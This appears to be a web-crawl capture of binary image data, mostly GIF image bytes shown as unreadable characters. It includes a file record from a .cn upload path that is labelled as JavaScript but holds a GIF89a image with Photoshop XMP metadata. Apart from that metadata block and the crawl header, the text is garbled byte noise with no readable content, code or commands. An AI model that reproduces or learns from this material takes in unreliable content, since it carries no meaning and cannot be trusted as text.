טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20251227/85fec3eb67704d3d153ab44dbf480af4.js
body_size: 344305
content:
GIF89a� � �� S5E絼��.͚����ƽ�/%+���fNWD-4�g�)ƕۭ�˷����ٺɭ�������������ƨ���������IF5�iv������n�Ȓ��w�1)ɪ�֦�����н��ݶ��x�ZSUee�$��THI�����y����Kź��SѴ���GCFtSi��8tٺ�Vj�����p���VIS�2ʮ���й˶��lz�lϙ�$���+��I窔�Ƭ�ow��+�ټ���ة���Ɯ�������ʵ��̚���p���̦��{�����ܶ����딇kZ��wiu����ג$	�������0���y������������IQ�����ջ����������	HP�RRF���2�}���u�������R����۰���ج�b��̼�)9���������\Ug���HDS8E���窧�ȹ��JX��� q[ɫ���᳭?���unP������:2=hh ������������˸++ ���������շ�y���������ŌA|�ZkΗ���ẗ­<�����ֻ�yYxq3�������Uܠ�I�����Ι�·q�������QP���׻�Y�x�V��o��Ψ�����<ƣFzٽ;�(H=^b`�������Ĵ��ERG��
騿D��ep���!����������V���������������������������������������������������������������������������������������������������������91֭�������+����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:7d697e42-3b38-435a-99a1-229488bf5881" xmpMM:DocumentID="xmp.did:F1FC09D8CBAF11F0851BD42F926F80E3" xmpMM:InstanceID="xmp.iid:F1FC09D7CBAF11F0851BD42F926F80E3" xmp:CreatorTool="Adobe Photoshop 24.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7d697e42-3b38-435a-99a1-229488bf5881" stRef:documentID="xmp.did:7d697e42-3b38-435a-99a1-229488bf5881"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �D��`�o*(�`0��	�(!������pcƋ2��щ�%
8��q�|!a� 	�H�RhK��:����M 6k6P����B|^H��"�U�+�
�pkW�
�@\(6bو,5N|�D��&ł��R!��$I��v�[�%Ҥ�$�H�-Z(��fqb�!�4�	R��,�ZHj��S���z�a�(<Xp�C�a'^dW,E��If���	���@�Dl�e:jR�����[�ԸőB-���fN˒u��DUj誣G��a׃�#�'뺬�
+!`+��ďo�Dl�e��oV�  �   ���B��VqD>��݇ ��|D�Y楧^B��ZB��%_Y��%[l����iH IN #dH�9�E���@ T�!4WC�$ �A$v����(�b��gU���U���W�F�kf��_	|�_]!�d�"xU0RJ%�҅�XU�:  Rր�r�.� b��V��B"^r�X�[l�ac|��yj�z�m���i����|���n*�Ɨp|�6[ˈ"	+@�B����8
��6gm�Q:���5D��t4Aǆ�jn��5fX%������b��Ԧ��X��3��D��5���h�Z�(0�t� c�i�K>j�!N�@�<X+-�	L�h�0�յpXc�YG.˸�����4+����U��A����Œ�;�D`	_$���H��Ԛ>X�����"Zc��C��4�X\j��ڍ#��/�/��ftoCa�UkWB��F�{���Gf4����CL�� Ch�U�q�V���)aWR	!�M����i�"��3��ٙ6[�����	)��JJ+��#[b!��*�U {P	 u��b*��z�4 ���5����d�5t*~V�_�GD"�:��s�<U	��L�:�䯿&|����8G+*�	Z����=����n9��v���D_0 1�m+S {��$u5	Q�k`�\ؠB|�|�{a���A�Of�Sջ����������� �?M��8���D�"G��T��(�bH�(�A�MO�����*�+��;cغ�6�o\�;T���:��mU/A��G
R�oUd��@�a���_-����E7|�b� U��a��F��rz�(���4N�S2�¸	+�X�,a�*��-n��Y>�������& L��0H�2��?Z�O��dH"���5�����v2JTe(�FJ�q���SDՂd�`�I�z�S���T�4������0�
`*a�@�?��O|:�I�x�G�����)>�9mZ"�4P9G��{ҋZ(�`���2Ki =c
��H���N�@��'
A��� Ђ.t��<�/���Hm��4�(H��&%6����I���J���1���r�P� 2D�p���W��p� )�U
���"���(�!F�eb�ʏ�*U}�D��� g@�&n��#�`���(���Rh@!� �!�AS��ЄB�����v�[�J����1�G�T�������������c��X�**OEɀ�R��T�7��B5ȉ�J_-�%ZpUAZ%T(=���KYp�\���&@,�2^�CEU&Q�����r�H,d'B
�P�bI[��>	Ք)�fV��&�	���YL����>	�S��ͱ�� �x�B2�{!�Bf1�W�F�������RqW )r�U�WĢ�I����"\��@N�Qr���i�B�C��A�9�sp��S0*ok��Q�TӱG�A�;���AJ"}a�ǲ���L���u�Ick)� ��h�X���B4.D�@
�YϾ=nPB��@����� �PEG׺-Ba�N!@��RҠ�P�@s���n��8A��ړz�Ar���q�k[Ka	W�g��3��)
�,�?�]�T;�)��*YIS�¤��\?���5�)4pT�@�*�mn�v�5��dp�_L�4����_�S$�d@���3��ձ�G1�X��%�w~aFX 	�����)-9�B88ANp< �8�	P�ގ{�t��Rp�nx�����c�� !ȱ7���b�{��.������H��)��ߠe$a��m:�e�[P�O8��0��%Z��U{���Iw�9���KP;]ٞ�D�Y�o��X��ܛG�����}���������Lla
��� �Z��8��"�J0 �h��5*|���2�����.%��)g���$��ź��!Ҋ�!��y��s/a�S���|/1i�| W�`�#@V�U
O�
�7q@	"p	L &`yO�m�~�'g��S!�1�r��Sۑ��#3
1+�?P�LB�XBPB������T�3i/� ��'Q�l�Q��[
��8	�Z ���p	}�
}p�Lp��Z�`�v��y�%����:�[�Wqh��<w�S��Dw�X<wTL| 8�,����.|�R���gTJbP}'�x��@Ԁ�������L�`X��iL7-�]�F�q�p�N�"k�2�/�?��=8��.�D�l{Q1���i0�M@� p �������@�� ��� 0���f8�����RSp��X��p:!
s���t�X0�J��P�X�{��x&)�.��41Spmh�)'�Ux	�������L`��Lp ���6l�!����c�d�I��!��S�pC.��+A�L9HPu�3�P&����G��OȘ��	�t(� �U� p	p�#)� �� nVy�����)����G��*���s���P7��tP�P�W�� ��X����3.�:ˈ2��	� ��� jpO-� f� ��p�g� ��)��s6"8Qr�S��~Ғ��2c#!�` ��d��Ui}���&ph���I
0i�8�x���}� }��jyO��`�q��`�t&����>���(�۱�;ђ�����]�?��K�]8�{LEa@��I3��H
i�2 ��� '�ٹ�&p	�p ���I�p�^7-�F[�P�Bg71��1zA�*����~�6�LѥX�5�?˦���������R@ �p`mh�9� ������  yn0 @	A�="� m��p�>G��!&R*�A i0G��#
я �D�X��{�y8
�:�Eڐ:!V��snPH	Z(���`
8`
�Z
T�=\�g�%+� ��RW��C��n�2�m�����!	: G:@At�dJ�XC���?ژy�lA��x��@�q��'u%b���}`���p�j
�P
'�q' 6h� ͡/䚥3g��2r���q��""������� �X����`��vp�BZ3��CF�H�)�S�_pm�ZR�����p��"�q��j�5����\�B>G0:�S��d�mW���,��4<�{�:�U�����U��
�Y3��G<�.�i����R�*)&%9Ț O ���
�\ʥ"p�_:J`�=�*�m$nC�33:tP>/�,��a���p��?n[HUpH�� H�s�)p�2q����.1C��	�1@�� �ð���y ��L��@�� p��!80gD!���걡Ф2�FV@����ҡ�s�+�DLTG�H�ĳ;���d(1�2�ц�	�`x���!Ȋ)��`��x	 Y��_�e9A0 ���� �p �6g��蚮貮�rQ�>�:G��#�`�����@D�MI3A��ː��>�����s5LJB��U7 ��d %Y5�9'�����(p0 �P�1�Su5Wt�as�a91*��k{i����[Û�Y����	�	���K�34c��k�!�G�[3���[n��V; np�k�}��W�p��� ��PW�c�nnlk�uku�/��Y+A5@;�LIƯ��`�l� �pZ�p 2�~dǁ���>]�e��is|�[%� #5RA��*��<Z�R
�d|��ʜ�W�VDq�+�z����r�	v|�U }����7���|ȇ�vGk��SG�	ӬSH��Z)\ۭ_��%V�M`#B��& ����p ����sHW�ow����r�/�ìT�z�4�;=�p�R d��*7�:�J �pQ�4�nzMJ!�<-ݪ_@�ݶx1��p ������ jr��,��2U�G����l���h6L=�L˔?��M�Ӑ��Sos��]PRѝ��ی̛1�ع5 �$*Fj�G}���Vx p��`������Ң��S���r0�yp(�;]l���=��P؅]�G���|C�Ӫ4A t0*:A��ĞR�x�	Wp| [T�yY*��s Ӏ۰l�Ϊ�- �u&ױ�~�b:-��0|�}-��s{�ĉ�?���FMм������
@�عej'S}�Z��P�p � W��;yjp&pq静l����ט�����W`�hjc�`v��Cv�, ��pp��s�f�B@�ŝ?�l��}|@G���: 	~�f���@����� R��,ު&W �"PҢ��H�װگ���| !P��kE��8�.�>���-ų;]���~`Ɍ�Ԁ��0�������p�M�U��נ�P��0��0Z`����p�p�ր�-`��c���} @ێa�?n�f�JCM�� ���U��ON� t��p�i��D-؀� ͂ �P���k�"j��`(�3�۠��|�V	8� @`Ӑ֙H��mypv"��'���!���� ��&%@��P;@D���`΍�����
pz f�؀��k�\� ֠�����N�  ����Z@��&��ذ�&��#8uf�>�>�D #��0� ��P֮X��� ��	�R��,�������렉���8�W� @��N� rU~�m�)��Ӡ�P ��&�8��"�~�M����@�f\�� YRq�5@�P�DD�`�4n���`|�bl�T���ȍ��<%�����"O�Z�����h�����,��@��͒�!��\���\�f�'��X?����z��a�T^�b��Z�[��)�i���X� !PZ�,�� �P O��� ���`� �@�7^��К���4���ߠ��.��UOe���	.�����@a���O��~�R��*O�܈�|�`��	!� ��Z �Zh�Fm�A^ �3(��Am"0�v�Ajט��2�I�H-� Ird[����M�ApcR�����/���ד_�	>a�T�S�O~;v�4gM�SmO�9�6��m-b��U
6�⦉�x�C��8P�"�� '(�Ӱ} �*U��r�lF���p��I�#K�R�� ��y�Z;j�b�(�ċK����8�>{���i�ԩU3b]��*��&�l;�{�6�5�0��\7s�ਡEЇu�mK D�ü��u����ol�0�xe���	@F�M8o1���t��t��'�zj�Ab�I���q�6sK�m��*�L�l��j��yB)��f*k��>���1 û�����*8`�1�FR$�F��$��3�ĉ��PS���tM{d'!���:�xa D�,�m�A��G��i ��1�p��@ϼ�j���*�m��	�V�o>��x��vƑI�>��'�, �{*���ʒ!��ͩ8��м�2�8���2��x�fi�vm�(Į��f"!�*h��U15�\�=A���n/)�HB W���o���y�&)C��JR���T~�b5*���f�m8��Ќ��H��3��a�M�uB�F�+>��v�i�8�cn���k����&�h���#���ҥ���0Ђ\g����r�RTxKM��rT�0N��;�?�fV՜9�k�!����v��/"���8�*�����G�� AZt�	+X���6.�f�ƚ��u���',�ܩp��I��j��Kl�Xڞ���
���s*a���4�B�x@;��	��<������P��6�/���
�[n��_ʛ�xfwp���G��v���{\;zؙ;\:;hu��pD�m*rX뿮� �H�Z��mj�0��LqC���jpx@\jP%�Ej�̌�0l�%�j^N���@0P�=���lizq��2��+Zk�F <d���fL���"��i`�	�B$j��ގ	"�@)p��p���U��v  �S<`p� m�C,0�6p%02og�� 9� �#K0Zn�ȯ���s������B��\��$�
���
� �]�j"x�	N��$�`�z>��(�/�<p�ifM�%4Cͺ�z���HI�?V�6:�N��U���mN:L0��0	KX���p��/~R�PE��Qb &0�0p;=�2�Ah� C�L�f��YB٤�0��>+����ʞ�c'�PP,M>�a�c0AC c����c:�E�Ǆ�$}Kdj �� ���r60���E�yABHx�����8D,x��B�Ni����N&pS�� {�d�<�r��ٳU1\� �c�JT/�VPl,qcD��B��/|�
?�By��U1�l� o���@M(D�J��1aO�L���U�{�+�$�D�,�"�ҍU���h� ŀ���ƨa�@��� $ �?�O��l��aʲ�+A'�D!
�R:�|[9gh^��1��}mN_}k��=2E���aC�+���:�O���
� �l��'P�F��Q"z�`e	��P:ֶ��E�n�Л�Sv�Y+|�z�7��0G��8,��p�%�8����(��t'Z ` B@�ṿp� �Z��@�z��Ԡ
� d�ox4.��>=��6�_��s
�ھ˄��+�V@M�j����  � hAO��6�p���K  ����-Fԩ� 0P��z���]q%ә� ���B��lg��
�����D�^���B�.b�W�  ��@��KY�t�����3f��0c  O�pp��ٗ]��(cu6o���M�\à�5������ ��9r�F��1� ɴ x@<���B�� �ي��� ,�gh�'�`�A�/���o�3�Py�*��^
�B�P4,0US�
�a��˿̑{]����,����X$2[�g���ԟ�)�s'jiXD��Q�"�7x����$j�r��՞���pB�$� ��5�H��#� �- L�)W��:pp�n lZ"k�������Gn���%=��gм.��֫���	�o�+>b�pb��P��;�:t^5�+}��� ��萗M�R[�ӷ��
D��fn0���r�ިἝ�`p�~���������P��~^Z��b���wka�S"����-�@<�v�9f�'��fVr�^�'� �<����
